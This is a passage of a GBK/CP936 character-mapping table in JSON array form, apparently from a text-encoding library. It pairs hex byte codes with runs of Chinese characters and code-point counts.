惗惙惛惞惡",4,"惪惱惲惵惷惸惻",4,"愂愃愄愅愇愊愋愌愐",4,"愖愗愘愙愛愜愝愞愡愢愥愨愩愪愬",18,"慀",6],["9140","慇慉態慍慏慐慒慓慔慖",6,"慞慟慠慡慣慤慥慦慩",6,"慱慲慳慴慶慸",18,"憌憍憏",4,"憕"],["9180","憖",6,"憞",8,"憪憫憭",9,"憸",5,"憿懀懁懃",4,"應懌",4,"懓懕",16,"懧",13,"懶",8,"戀",5,"戇戉戓戔戙戜戝戞戠戣戦戧戨戩戫戭戯戰戱戲戵戶戸",4,"扂扄扅扆扊"],["9240","扏扐払扖扗扙扚扜",6,"扤扥扨扱扲扴扵扷扸扺扻扽抁抂抃抅抆抇抈抋",5,"抔抙抜抝択抣抦抧抩抪抭抮抯抰抲抳抴抶抷抸抺抾拀拁"],["9280","拃拋拏拑拕拝拞拠拡拤拪拫拰拲拵拸拹拺拻挀挃挄挅挆挊挋挌挍挏挐挒挓挔挕挗挘挙挜挦挧挩挬挭挮挰挱挳",5,"挻挼挾挿捀捁捄捇捈捊捑捒捓捔捖",7,"捠捤捥捦捨捪捫捬捯捰捲捳捴捵捸捹捼捽捾捿掁掃掄掅掆掋掍掑掓掔掕掗掙",6,"採掤掦掫掯掱掲掵掶掹掻掽掿揀"],["9340","揁揂揃揅揇揈揊揋揌揑揓揔揕揗",6,"揟揢揤",4,"揫揬揮揯揰揱揳揵揷揹揺揻揼揾搃搄搆",4,"損搎搑搒搕",5,"搝搟搢搣搤"],["9380","搥搧搨搩搫搮",5,"搵",4,"搻搼搾摀摂摃摉摋",6,"摓摕摖摗摙",4,"摟",7,"摨摪摫摬摮",9,"摻",6,"撃撆撈",8,"撓撔撗撘撚撛撜撝撟",4,"撥撦撧撨撪撫撯撱撲撳撴撶撹撻撽撾撿擁擃擄擆",6,"擏擑擓擔擕擖擙據"],["9440","擛擜擝擟擠擡擣擥擧",24,"攁",7,"攊",7,"攓",4,"攙",8],["9480","攢攣攤攦",4,"攬攭攰攱攲攳攷攺攼攽敀",4,"敆敇敊敋敍敎敐敒敓敔敗敘敚敜敟敠敡敤敥敧敨敩敪敭敮敯敱敳敵敶數",14,"斈斉斊斍斎斏斒斔斕斖斘斚斝斞斠斢斣斦斨斪斬斮斱",7,"斺斻斾斿旀旂旇旈旉旊旍旐旑旓旔旕旘",7,"旡旣旤旪旫"],["9540","旲旳旴旵旸旹旻",4,"昁昄昅昇昈昉昋昍昐昑昒昖昗昘昚昛昜昞昡昢昣昤昦昩昪昫昬昮昰昲昳昷",4,"昽昿晀時晄",6,"晍晎晐晑晘"],["9580","晙晛晜晝晞晠晢晣晥晧晩",4,"晱晲晳晵晸晹晻晼晽晿暀暁暃暅暆暈暉暊暋暍暎暏暐暒暓暔暕暘",4,"暞",8,"暩",4,"暯",4,"暵暶暷暸暺暻暼暽暿",25,"曚曞",7,"曧曨曪",5,"曱曵曶書曺曻曽朁朂會"],["9640","朄朅朆朇朌朎朏朑朒朓朖朘朙朚朜朞朠",5,"朧朩朮朰朲朳朶朷朸朹朻朼朾朿杁杄杅杇杊杋杍杒杔杕杗",4,"杝杢杣杤杦杧杫杬杮東杴杶"],["9680","杸杹杺杻杽枀枂枃枅枆枈枊枌枍枎枏枑枒枓枔枖枙枛枟枠枡枤枦枩枬枮枱枲枴枹",7,"柂柅",9,"柕柖柗柛柟柡柣柤柦柧柨柪柫柭柮柲柵",7,"柾栁栂栃栄栆栍栐栒栔栕栘",4,"栞栟栠栢",6,"栫",6,"栴栵栶栺栻栿桇桋桍桏桒桖",5],["9740","桜桝桞桟桪桬",7,"桵桸",8,"梂梄梇",7,"梐梑梒梔梕梖梘",9,"梣梤梥梩梪梫梬梮梱梲梴梶梷梸"],["9780","梹",6,"棁棃",5,"棊棌棎棏棐棑棓棔棖棗棙棛",4,"棡棢棤",9,"棯棲棳棴棶棷棸棻棽棾棿椀椂椃椄椆",4,"椌椏椑椓",11,"椡椢椣椥",7,"椮椯椱椲椳椵椶椷椸椺椻椼椾楀楁楃",16,"楕楖楘楙楛楜楟"],["9840","楡楢楤楥楧楨楩楪楬業楯楰楲",4,"楺楻楽楾楿榁榃榅榊榋榌榎",5,"榖榗榙榚榝",9,"榩榪榬榮榯榰榲榳榵榶榸榹榺榼榽"],["9880","榾榿槀槂",7,"構槍槏槑槒槓槕",5,"槜槝槞槡",11,"槮槯槰槱槳",9,"槾樀",9,"樋",11,"標",5,"樠樢",5,"権樫樬樭樮樰樲樳樴樶",6,"樿",4,"橅橆橈",7,"橑",6,"橚"],["9940","橜",4,"橢橣橤橦",10,"橲",6,"橺橻橽橾橿檁檂檃檅",8,"檏檒",4,"檘",7,"檡",5],["9980","檧檨檪檭",114,"欥欦欨",6],["9a40","欯欰欱欳欴欵欶欸欻欼欽欿歀歁歂歄歅歈歊歋歍",11,"歚",7,"歨歩歫",13,"歺歽歾歿殀殅殈"],["9a80","殌殎殏殐殑殔殕殗殘殙殜",4,"殢",7,"殫",7,"殶殸",6,"毀毃毄毆",4,"毌毎毐毑毘毚毜",4,"毢",7,"毬毭毮毰毱毲毴毶毷毸毺毻毼毾",6,"氈",4,"氎氒気氜氝氞氠氣氥氫氬氭氱氳氶氷氹氺氻氼氾氿汃汄汅汈汋",4,"汑汒汓汖汘"],["9b40","汙汚汢汣汥汦汧汫",4,"汱汳汵汷汸決汻汼汿沀沄沇沊沋沍沎沑沒沕沖沗沘沚沜沝沞沠沢沨沬沯沰沴沵沶沷沺泀況泂泃泆泇泈泋泍泎泏泑泒泘"],["9b80","泙泚泜泝泟泤泦泧泩泬泭泲泴泹泿洀洂洃洅洆洈洉洊洍洏洐洑洓洔洕洖洘洜洝洟",5,"洦洨洩洬洭洯洰洴洶洷洸洺洿浀浂浄浉浌浐浕浖浗浘浛浝浟浡浢浤浥浧浨浫浬浭浰浱浲浳浵浶浹浺浻浽",4,"涃涄涆涇涊涋涍涏涐涒涖",4,"涜涢涥涬涭涰涱涳涴涶涷涹",5,"淁淂淃淈淉淊"],["9c40","淍淎淏淐淒淓淔淕淗淚淛淜淟淢淣淥淧淨淩淪淭淯淰淲淴淵淶淸淺淽",7,"渆渇済渉渋渏渒渓渕渘渙減渜渞渟渢渦渧渨渪測渮渰渱渳渵"],["9c80","渶渷渹渻",7,"湅",7,"湏湐湑湒湕湗湙湚湜湝湞湠",10,"湬湭湯",14,"満溁溂溄溇溈溊",4,"溑",6,"溙溚溛溝溞溠溡溣溤溦溨溩溫溬溭溮溰溳溵溸溹溼溾溿滀滃滄滅滆滈滉滊滌滍滎滐滒滖滘滙滛滜滝滣滧滪",5],["9d40","滰滱滲滳滵滶滷滸滺",7,"漃漄漅漇漈漊",4,"漐漑漒漖",9,"漡漢漣漥漦漧漨漬漮漰漲漴漵漷",6,"漿潀潁潂"],["9d80","潃潄潅潈潉潊潌潎",9,"潙潚潛潝潟潠潡潣潤潥潧",5,"潯潰潱潳潵潶潷潹潻潽",6,"澅澆澇澊澋澏",12,"澝澞澟澠澢",4,"澨",10,"澴澵澷澸澺",5,"濁濃",5,"濊",6,"濓",10,"濟濢濣濤濥"],["9e40","濦",7,"濰",32,"瀒",7,"瀜",6,"瀤",6],["9e80","瀫",9,"瀶瀷瀸瀺",17,"灍灎灐",13,"灟",11,"灮灱灲灳灴灷灹灺灻災炁炂炃炄炆炇炈炋炌炍炏炐炑炓炗炘炚炛炞",12,"炰炲炴炵炶為炾炿烄烅烆烇烉烋",12,"烚"],["9f40","烜烝烞烠烡烢烣烥烪烮烰",6,"烸烺烻烼烾",10,"焋",4,"焑焒焔焗焛",10,"焧",7,"焲焳焴"],["9f80","焵焷",13,"煆煇煈煉煋煍煏",12,"煝煟",4,"煥煩",4,"煯煰煱煴煵煶煷煹煻煼煾",5,"熅",4,"熋熌熍熎熐熑熒熓熕熖熗熚",4,"熡",6,"熩熪熫熭",5,"熴熶熷熸熺",8,"燄",9,"燏",4],["a040","燖",9,"燡燢燣燤燦燨",5,"燯",9,"燺",11,"爇",19],["a080","爛爜爞",9,"爩爫爭爮爯爲爳爴爺爼爾牀",6,"牉牊牋牎牏牐牑牓牔牕牗牘牚牜牞牠牣牤牥牨牪牫牬牭牰牱牳牴牶牷牸牻牼牽犂犃犅",4,"犌犎犐犑犓",11,"犠",11,"犮犱犲犳犵犺",6,"狅狆狇狉狊狋狌狏狑狓狔狕狖狘狚狛"],["a1a1","　、。·ˉˇ¨〃々—～‖…‘’“”〔〕〈",7,"〖〗【】±×÷∶∧∨∑∏∪∩∈∷√⊥∥∠⌒⊙∫∮≡≌≈∽∝≠≮≯≤≥∞∵∴♂♀°′″℃＄¤￠￡‰§№☆★○●◎◇◆□■△▲※→←↑↓〓"],["a2a1","ⅰ",9],["a2b1","⒈",19,"⑴",19,"①",9],["a2e5","㈠",9],["a2f1","Ⅰ",11],["a3a1","！＂＃￥％",88,"￣"],["a4a1","ぁ",82],["a5a1","ァ",85],["a6a1","Α",16,"Σ",6],["a6c1","α",16,"σ",6],["a6e0","︵︶︹︺︿﹀︽︾﹁﹂﹃﹄"],["a6ee","︻︼︷︸︱"],["a6f4","︳︴"],["a7a1","А",5,"ЁЖ",25],["a7d1","а",5,"ёж",25],["a840","ˊˋ˙–―‥‵℅℉↖↗↘↙∕∟∣≒≦≧⊿═",35,"▁",6],["a880","█",7,"▓▔▕▼▽◢◣◤◥☉⊕〒〝〞"],["a8a1","āáǎàēéěèīíǐìōóǒòūúǔùǖǘǚǜüêɑ"],["a8bd","ńň"],["a8c0","ɡ"],["a8c5","ㄅ",36],["a940","〡",8,"㊣㎎㎏㎜㎝㎞㎡㏄㏎㏑㏒㏕︰￢￤"],["a959","℡㈱"],["a95c","‐"],["a960","ー゛゜ヽヾ〆ゝゞ﹉",9,"﹔﹕﹖﹗﹙",8],["a980","﹢",4,"﹨﹩﹪﹫"],["a996","〇"],["a9a4","─",75],["aa40","狜狝狟狢",5,"狪狫狵狶狹狽狾狿猀猂猄",5,"猋猌猍猏猐猑猒猔猘猙猚猟猠猣猤猦猧猨猭猯猰猲猳猵猶猺猻猼猽獀",8],["aa80","獉獊獋獌獎獏獑獓獔獕獖獘",7,"獡",10,"獮獰獱"],["ab40","獲",11,"獿",4,"玅玆玈玊玌玍玏玐玒玓玔玕玗玘玙玚玜玝玞玠玡玣",5,"玪玬玭玱玴玵玶玸玹玼玽玾玿珁珃",4],["ab80","珋珌珎珒",6,"珚珛珜珝珟珡珢珣珤珦珨珪珫珬珮珯珰珱珳",4],["ac40","珸",10,"琄琇琈琋琌琍琎琑",8,"琜",5,"琣琤琧琩琫琭琯琱琲琷",4,"琽琾琿瑀瑂",11],["ac80","瑎",6,"瑖瑘瑝瑠",12,"瑮瑯瑱",4,"瑸瑹瑺"],["ad40","瑻瑼瑽瑿璂璄璅璆璈璉璊璌璍璏璑",10,"璝璟",7,"璪",15,"璻",12],["ad80","瓈",9,"瓓",8,"瓝瓟瓡瓥瓧",6,"瓰瓱瓲"],["ae40","瓳瓵瓸",6,"甀甁甂甃甅",7,"甎甐甒甔甕甖甗甛甝甞甠",4,"甦甧甪甮甴甶甹甼甽甿畁畂畃畄畆畇畉畊畍畐畑畒畓畕畖畗畘"],["ae80","畝",7,"畧畨畩畫",6,"畳畵當畷畺",4,"疀疁疂疄疅疇"],["af40","疈疉疊疌疍疎疐疓疕疘疛疜疞疢疦",4,"疭疶疷疺疻疿痀痁痆痋痌痎痏痐痑痓痗痙痚痜痝痟痠痡痥痩痬痭痮痯痲痳痵痶痷痸痺痻痽痾瘂瘄瘆瘇"],["af80","瘈瘉瘋瘍瘎瘏瘑瘒瘓瘔瘖瘚瘜瘝瘞瘡瘣瘧瘨瘬瘮瘯瘱瘲瘶瘷瘹瘺瘻瘽癁療癄"],["b040","癅",6,"癎",5,"癕癗",4,"癝癟癠癡癢癤",6,"癬癭癮癰",7,"癹発發癿皀皁皃皅皉皊皌皍皏皐皒皔皕皗皘皚皛"],["b080","皜",7,"皥",8,"皯皰皳皵",9,"盀盁盃啊阿埃挨哎唉哀皑癌蔼矮艾碍爱隘鞍氨安俺按暗岸胺案肮昂盎凹敖熬翱袄傲奥懊澳芭捌扒叭吧笆八疤巴拔跋靶把耙坝霸罢爸白柏百摆佰败拜稗斑班搬扳般颁板版扮拌伴瓣半办绊邦帮梆榜膀绑棒磅蚌镑傍谤苞胞包褒剥"],["b140","盄盇盉盋盌盓盕盙盚盜盝盞盠",4,"盦",7,"盰盳盵盶盷盺盻盽盿眀眂眃眅眆眊県眎",10,"眛眜眝眞眡眣眤眥眧眪眫"],["b180","眬眮眰",4,"眹眻眽眾眿睂睄睅睆睈",7,"睒",7,"睜薄雹保堡饱宝抱报暴豹鲍爆杯碑悲卑北辈背贝钡倍狈备惫焙被奔苯本笨崩绷甭泵蹦迸逼鼻比鄙笔彼碧蓖蔽毕毙毖币庇痹闭敝弊必辟壁臂避陛鞭边编贬扁便变卞辨辩辫遍标彪膘表鳖憋别瘪彬斌濒滨宾摈兵冰柄丙秉饼炳"],["b240","睝睞睟睠睤睧睩睪睭",11,"睺睻睼瞁瞂瞃瞆",5,"瞏瞐瞓",11,"瞡瞣瞤瞦瞨瞫瞭瞮瞯瞱瞲瞴瞶",4],["b280","瞼瞾矀",12,"矎",8,"矘矙矚矝",4,"矤病并玻菠播拨钵波博勃搏铂箔伯帛舶脖膊渤泊驳捕卜哺补埠不布步簿部怖擦猜裁材才财睬踩采彩菜蔡餐参蚕残惭惨灿苍舱仓沧藏操糙槽曹草厕策侧册测层蹭插叉茬茶查碴搽察岔差诧拆柴豺搀掺蝉馋谗缠铲产阐颤昌猖"],["b340","矦矨矪矯矰矱矲矴矵矷矹矺矻矼砃",5,"砊砋砎砏砐砓砕砙砛砞砠砡砢砤砨砪砫砮砯砱砲砳砵砶砽砿硁硂硃硄硆硈硉硊硋硍硏硑硓硔硘硙硚"],["b380","硛硜硞",11,"硯",7,"硸硹硺硻硽",6,"场尝常长偿肠厂敞畅唱倡超抄钞朝嘲潮巢吵炒车扯撤掣彻澈郴臣辰尘晨忱沉陈趁衬撑称城橙成呈乘程惩澄诚承逞骋秤吃痴持匙池迟弛驰耻齿侈尺赤翅斥炽充冲虫崇宠抽酬畴踌稠愁筹仇绸瞅丑臭初出橱厨躇锄雏滁除楚"],["b440","碄碅碆碈碊碋碏碐碒碔碕碖碙碝碞碠碢碤碦碨",7,"碵碶碷碸確碻碼碽碿磀磂磃磄磆磇磈磌磍磎磏磑磒磓磖磗磘磚",9],["b480","磤磥磦磧磩磪磫磭",4,"磳磵磶磸磹磻",5,"礂礃礄礆",6,"础储矗搐触处揣川穿椽传船喘串疮窗幢床闯创吹炊捶锤垂春椿醇唇淳纯蠢戳绰疵茨磁雌辞慈瓷词此刺赐次聪葱囱匆从丛凑粗醋簇促蹿篡窜摧崔催脆瘁粹淬翠村存寸磋撮搓措挫错搭达答瘩打大呆歹傣戴带殆代贷袋待逮"],["b540","礍",5,"礔",9,"礟",4,"礥",14,"礵",4,"礽礿祂祃祄祅祇祊",8,"祔祕祘祙祡祣"],["b580","祤祦祩祪祫祬祮祰",6,"祹祻",4,"禂禃禆禇禈禉禋禌禍禎禐禑禒怠耽担丹单郸掸胆旦氮但惮淡诞弹蛋当挡党荡档刀捣蹈倒岛祷导到稻悼道盗德得的蹬灯登等瞪凳邓堤低滴迪敌笛狄涤翟嫡抵底地蒂第帝弟递缔颠掂滇碘点典靛垫电佃甸店惦奠淀殿碉叼雕凋刁掉吊钓调跌爹碟蝶迭谍叠"],["b640","禓",6,"禛",11,"禨",10,"禴",4,"禼禿秂秄秅秇秈秊秌秎秏秐秓秔秖秗秙",5,"秠秡秢秥秨秪"],["b680","秬秮秱",6,"秹秺秼秾秿稁稄稅稇稈稉稊稌稏",4,"稕稖稘稙稛稜丁盯叮钉顶鼎锭定订丢东冬董懂动栋侗恫冻洞兜抖斗陡豆逗痘都督毒犊独读堵睹赌杜镀肚度渡妒端短锻段断缎堆兑队对墩吨蹲敦顿囤钝盾遁掇哆多夺垛躲朵跺舵剁惰堕蛾峨鹅俄额讹娥恶厄扼遏鄂饿恩而儿耳尔饵洱二"],["b740","稝稟稡稢稤",14,"稴稵稶稸稺稾穀",5,"穇",9,"穒",4,"穘",16],["b780","穩",6,"穱穲穳穵穻穼穽穾窂窅窇窉窊窋窌窎窏窐窓窔窙窚窛窞窡窢贰发罚筏伐乏阀法珐藩帆番翻樊矾钒繁凡烦反返范贩犯饭泛坊芳方肪房防妨仿访纺放菲非啡飞肥匪诽吠肺废沸费芬酚吩氛分纷坟焚汾粉奋份忿愤粪丰封枫蜂峰锋风疯烽逢冯缝讽奉凤佛否夫敷肤孵扶拂辐幅氟符伏俘服"],["b840","窣窤窧窩窪窫窮",4,"窴",10,"竀",10,"竌",9,"竗竘竚竛竜竝竡竢竤竧",5,"竮竰竱竲竳"],["b880","竴",4,"竻竼竾笀笁笂笅笇笉笌笍笎笐笒笓笖笗笘笚笜笝笟笡笢笣笧笩笭浮涪福袱弗甫抚辅俯釜斧脯腑府腐赴副覆赋复傅付阜父腹负富讣附妇缚咐噶嘎该改概钙盖溉干甘杆柑竿肝赶感秆敢赣冈刚钢缸肛纲岗港杠篙皋高膏羔糕搞镐稿告哥歌搁戈鸽胳疙割革葛格蛤阁隔铬个各给根跟耕更庚羹"],["b940","笯笰笲笴笵笶笷笹笻笽笿",5,"筆筈筊筍筎筓筕筗筙筜筞筟筡筣",10,"筯筰筳筴筶筸筺筼筽筿箁箂箃箄箆",6,"箎箏"],["b980","箑箒箓箖箘箙箚箛箞箟箠箣箤箥箮箯箰箲箳箵箶箷箹",7,"篂篃範埂耿梗工攻功恭龚供躬公宫弓巩汞拱贡共钩勾沟苟狗垢构购够辜菇咕箍估沽孤姑鼓古蛊骨谷股故顾固雇刮瓜剐寡挂褂乖拐怪棺关官冠观管馆罐惯灌贯光广逛瑰规圭硅归龟闺轨鬼诡癸桂柜跪贵刽辊滚棍锅郭国果裹过哈"],["ba40","篅篈築篊篋篍篎篏篐篒篔",4,"篛篜篞篟篠篢篣篤篧篨篩篫篬篭篯篰篲",4,"篸篹篺篻篽篿",7,"簈簉簊簍簎簐",5,"簗簘簙"],["ba80","簚",4,"簠",5,"簨簩簫",12,"簹",5,"籂骸孩海氦亥害骇酣憨邯韩含涵寒函喊罕翰撼捍旱憾悍焊汗汉夯杭航壕嚎豪毫郝好耗号浩呵喝荷菏核禾和何合盒貉阂河涸赫褐鹤贺嘿黑痕很狠恨哼亨横衡恒轰哄烘虹鸿洪宏弘红喉侯猴吼厚候后呼乎忽瑚壶葫胡蝴狐糊湖"],["bb40","籃",9,"籎",36,"籵",5,"籾",9],["bb80","粈粊",6,"粓粔粖粙粚粛粠粡粣粦粧粨粩粫粬粭粯粰粴",4,"粺粻弧虎唬护互沪户花哗华猾滑画划化话槐徊怀淮坏欢环桓还缓换患唤痪豢焕涣宦幻荒慌黄磺蝗簧皇凰惶煌晃幌恍谎灰挥辉徽恢蛔回毁悔慧卉惠晦贿秽会烩汇讳诲绘荤昏婚魂浑混豁活伙火获或惑霍货祸击圾基机畸稽积箕"],["bc40","粿糀糂糃糄糆糉糋糎",6,"糘糚糛糝糞糡",6,"糩",5,"糰",7,"糹糺糼",13,"紋",5],["bc80","紑",14,"紡紣紤紥紦紨紩紪紬紭紮細",6,"肌饥迹激讥鸡姬绩缉吉极棘辑籍集及急疾汲即嫉级挤几脊己蓟技冀季伎祭剂悸济寄寂计记既忌际妓继纪嘉枷夹佳家加荚颊贾甲钾假稼价架驾嫁歼监坚尖笺间煎兼肩艰奸缄茧检柬碱硷拣捡简俭剪减荐槛鉴践贱见键箭件"],["bd40","紷",54,"絯",7],["bd80","絸",32,"健舰剑饯渐溅涧建僵姜将浆江疆蒋桨奖讲匠酱降蕉椒礁焦胶交郊浇骄娇嚼搅铰矫侥脚狡角饺缴绞剿教酵轿较叫窖揭接皆秸街阶截劫节桔杰捷睫竭洁结解姐戒藉芥界借介疥诫届巾筋斤金今津襟紧锦仅谨进靳晋禁近烬浸"],["be40","継",12,"綧",6,"綯",42],["be80","線",32,"尽劲荆兢茎睛晶鲸京惊精粳经井警景颈静境敬镜径痉靖竟竞净炯窘揪究纠玖韭久灸九酒厩救旧臼舅咎就疚鞠拘狙疽居驹菊局咀矩举沮聚拒据巨具距踞锯俱句惧炬剧捐鹃娟倦眷卷绢撅攫抉掘倔爵觉决诀绝均菌钧军君峻"],["bf40","緻",62],["bf80","縺縼",4,"繂",4,"繈",21,"俊竣浚郡骏喀咖卡咯开揩楷凯慨刊堪勘坎砍看康慷糠扛抗亢炕考拷烤靠坷苛柯棵磕颗科壳咳可渴克刻客课肯啃垦恳坑吭空恐孔控抠口扣寇枯哭窟苦酷库裤夸垮挎跨胯块筷侩快宽款匡筐狂框矿眶旷况亏盔岿窥葵奎魁傀"],["c040","繞",35,"纃",23,"纜纝纞"],["c080","纮纴纻纼绖绤绬绹缊缐缞缷缹缻",6,"罃罆",9,"罒罓馈愧溃坤昆捆困括扩廓阔垃拉喇蜡腊辣啦莱来赖蓝婪栏拦篮阑兰澜谰揽览懒缆烂滥琅榔狼廊郎朗浪捞劳牢老佬姥酪烙涝勒乐雷镭蕾磊累儡垒擂肋类泪棱楞冷厘梨犁黎篱狸离漓理李里鲤礼莉荔吏栗丽厉励砾历利傈例俐"],["c140","罖罙罛罜罝罞罠罣",4,"罫罬罭罯罰罳罵罶罷罸罺罻罼罽罿羀羂",7,"羋羍羏",4,"羕",4,"羛羜羠羢羣羥羦羨",6,"羱"],["c180","羳",4,"羺羻羾翀翂翃翄翆翇翈翉翋翍翏",4,"翖翗翙",5,"翢翣痢立粒沥隶力璃哩俩联莲连镰廉怜涟帘敛脸链恋炼练粮凉梁粱良两辆量晾亮谅撩聊僚疗燎寥辽潦了撂镣廖料列裂烈劣猎琳林磷霖临邻鳞淋凛赁吝拎玲菱零龄铃伶羚凌灵陵岭领另令溜琉榴硫馏留刘瘤流柳六龙聋咙笼窿"],["c240","翤翧翨翪翫翬翭翯翲翴",6,"翽翾翿耂耇耈耉耊耎耏耑耓耚耛耝耞耟耡耣耤耫",5,"耲耴耹耺耼耾聀聁聄聅聇聈聉聎聏聐聑聓聕聖聗"],["c280","聙聛",13,"聫",5,"聲",11,"隆垄拢陇楼娄搂篓漏陋芦卢颅庐炉掳卤虏鲁麓碌露路赂鹿潞禄录陆戮驴吕铝侣旅履屡缕虑氯律率滤绿峦挛孪滦卵乱掠略抡轮伦仑沦纶论萝螺罗逻锣箩骡裸落洛骆络妈麻玛码蚂马骂嘛吗埋买麦卖迈脉瞒馒蛮满蔓曼慢漫"],["c340","聾肁肂肅肈肊肍",5,"肔肕肗肙肞肣肦肧肨肬肰肳肵肶肸肹肻胅胇",4,"胏",6,"胘胟胠胢胣胦胮胵胷胹胻胾胿脀脁脃脄脅脇脈脋"],["c380","脌脕脗脙脛脜脝脟",12,"脭脮脰脳脴脵脷脹",4,"脿谩芒茫盲氓忙莽猫茅锚毛矛铆卯茂冒帽貌贸么玫枚梅酶霉煤没眉媒镁每美昧寐妹媚门闷们萌蒙檬盟锰猛梦孟眯醚靡糜迷谜弥米秘觅泌蜜密幂棉眠绵冕免勉娩缅面苗描瞄藐秒渺庙妙蔑灭民抿皿敏悯闽明螟鸣铭名命谬摸"],["c440","腀",5,"腇腉腍腎腏腒腖腗腘腛",4,"腡腢腣腤腦腨腪腫腬腯腲腳腵腶腷腸膁膃",4,"膉膋膌膍膎膐膒",5,"膙膚膞",4,"膤膥"],["c480","膧膩膫",7,"膴",5,"膼膽膾膿臄臅臇臈臉臋臍",6,"摹蘑模膜磨摩魔抹末莫墨默沫漠寞陌谋牟某拇牡亩姆母墓暮幕募慕木目睦牧穆拿哪呐钠那娜纳氖乃奶耐奈南男难囊挠脑恼闹淖呢馁内嫩能妮霓倪泥尼拟你匿腻逆溺蔫拈年碾撵捻念娘酿鸟尿捏聂孽啮镊镍涅您柠狞凝宁"],["c540","臔",14,"臤臥臦臨臩臫臮",4,"臵",5,"臽臿舃與",4,"舎舏舑舓舕",5,"舝舠舤舥舦舧舩舮舲舺舼舽舿"],["c580","艀艁艂艃艅艆艈艊艌艍艎艐",7,"艙艛艜艝艞艠",7,"艩拧泞牛扭钮纽脓浓农弄奴努怒女暖虐疟挪懦糯诺哦欧鸥殴藕呕偶沤啪趴爬帕怕琶拍排牌徘湃派攀潘盘磐盼畔判叛乓庞旁耪胖抛咆刨炮袍跑泡呸胚培裴赔陪配佩沛喷盆砰抨烹澎彭蓬棚硼篷膨朋鹏捧碰坯砒霹批披劈琵毗"],["c640","艪艫艬艭艱艵艶艷艸艻艼芀芁芃芅芆芇芉芌芐芓芔芕芖芚芛芞芠芢芣芧芲芵芶芺芻芼芿苀苂苃苅苆苉苐苖苙苚苝苢苧苨苩苪苬苭苮苰苲苳苵苶苸"],["c680","苺苼",4,"茊茋茍茐茒茓茖茘茙茝",9,"茩茪茮茰茲茷茻茽啤脾疲皮匹痞僻屁譬篇偏片骗飘漂瓢票撇瞥拼频贫品聘乒坪苹萍平凭瓶评屏坡泼颇婆破魄迫粕剖扑铺仆莆葡菩蒲埔朴圃普浦谱曝瀑期欺栖戚妻七凄漆柒沏其棋奇歧畦崎脐齐旗祈祁骑起岂乞企启契砌器气迄弃汽泣讫掐"],["c740","茾茿荁荂荄荅荈荊",4,"荓荕",4,"荝荢荰",6,"荹荺荾",6,"莇莈莊莋莌莍莏莐莑莔莕莖莗莙莚莝莟莡",6,"莬莭莮"],["c780","莯莵莻莾莿菂菃菄菆菈菉菋菍菎菐菑菒菓菕菗菙菚菛菞菢菣菤菦菧菨菫菬菭恰洽牵扦钎铅千迁签仟谦乾黔钱钳前潜遣浅谴堑嵌欠歉枪呛腔羌墙蔷强抢橇锹敲悄桥瞧乔侨巧鞘撬翘峭俏窍切茄且怯窃钦侵亲秦琴勤芹擒禽寝沁青轻氢倾卿清擎晴氰情顷请庆琼穷秋丘邱球求囚酋泅趋区蛆曲躯屈驱渠"],["c840","菮華菳",4,"菺菻菼菾菿萀萂萅萇萈萉萊萐萒",5,"萙萚萛萞",5,"萩",7,"萲",5,"萹萺萻萾",7,"葇葈葉"],["c880","葊",6,"葒",4,"葘葝葞葟葠葢葤",4,"葪葮葯葰葲葴葷葹葻葼取娶龋趣去圈颧权醛泉全痊拳犬券劝缺炔瘸却鹊榷确雀裙群然燃冉染瓤壤攘嚷让饶扰绕惹热壬仁人忍韧任认刃妊纫扔仍日戎茸蓉荣融熔溶容绒冗揉柔肉茹蠕儒孺如辱乳汝入褥软阮蕊瑞锐闰润若弱撒洒萨腮鳃塞赛三叁"],["c940","葽",4,"蒃蒄蒅蒆蒊蒍蒏",7,"蒘蒚蒛蒝蒞蒟蒠蒢",12,"蒰蒱蒳蒵蒶蒷蒻蒼蒾蓀蓂蓃蓅蓆蓇蓈蓋蓌蓎蓏蓒蓔蓕蓗"],["c980","蓘",4,"蓞蓡蓢蓤蓧",4,"蓭蓮蓯蓱",10,"蓽蓾蔀蔁蔂伞散桑嗓丧搔骚扫嫂瑟色涩森僧莎砂杀刹沙纱傻啥煞筛晒珊苫杉山删煽衫闪陕擅赡膳善汕扇缮墒伤商赏晌上尚裳梢捎稍烧芍勺韶少哨邵绍奢赊蛇舌舍赦摄射慑涉社设砷申呻伸身深娠绅神沈审婶甚肾慎渗声生甥牲升绳"],["ca40","蔃",8,"蔍蔎蔏蔐蔒蔔蔕蔖蔘蔙蔛蔜蔝蔞蔠蔢",8,"蔭",9,"蔾",4,"蕄蕅蕆蕇蕋",10],["ca80","蕗蕘蕚蕛蕜蕝蕟",4,"蕥蕦蕧蕩",8,"蕳蕵蕶蕷蕸蕼蕽蕿薀薁省盛剩胜圣师失狮施湿诗尸虱十石拾时什食蚀实识史矢使屎驶始式示士世柿事拭誓逝势是嗜噬适仕侍释饰氏市恃室视试收手首守寿授售受瘦兽蔬枢梳殊抒输叔舒淑疏书赎孰熟薯暑曙署蜀黍鼠属术述树束戍竖墅庶数漱"],["cb40","薂薃薆薈",6,"薐",10,"薝",6,"薥薦薧薩薫薬薭薱",5,"薸薺",6,"藂",6,"藊",4,"藑藒"],["cb80","藔藖",5,"藝",6,"藥藦藧藨藪",14,"恕刷耍摔衰甩帅栓拴霜双爽谁水睡税吮瞬顺舜说硕朔烁斯撕嘶思私司丝死肆寺嗣四伺似饲巳松耸怂颂送宋讼诵搜艘擞嗽苏酥俗素速粟僳塑溯宿诉肃酸蒜算虽隋随绥髓碎岁穗遂隧祟孙损笋蓑梭唆缩琐索锁所塌他它她塔"],["cc40","藹藺藼藽藾蘀",4,"蘆",10,"蘒蘓蘔蘕蘗",15,"蘨蘪",13,"蘹蘺蘻蘽蘾蘿虀"],["cc80","虁",11,"虒虓處",4,"虛虜虝號虠虡虣",7,"獭挞蹋踏胎苔抬台泰酞太态汰坍摊贪瘫滩坛檀痰潭谭谈坦毯袒碳探叹炭汤塘搪堂棠膛唐糖倘躺淌趟烫掏涛滔绦萄桃逃淘陶讨套特藤腾疼誊梯剔踢锑提题蹄啼体替嚏惕涕剃屉天添填田甜恬舔腆挑条迢眺跳贴铁帖厅听烃"],["cd40","虭虯虰虲",6,"蚃",6,"蚎",4,"蚔蚖",5,"蚞",4,"蚥蚦蚫蚭蚮蚲蚳蚷蚸蚹蚻",4,"蛁蛂蛃蛅蛈蛌蛍蛒蛓蛕蛖蛗蛚蛜"],["cd80","蛝蛠蛡蛢蛣蛥蛦蛧蛨蛪蛫蛬蛯蛵蛶蛷蛺蛻蛼蛽蛿蜁蜄蜅蜆蜋蜌蜎蜏蜐蜑蜔蜖汀廷停亭庭挺艇通桐酮瞳同铜彤童桶捅筒统痛偷投头透凸秃突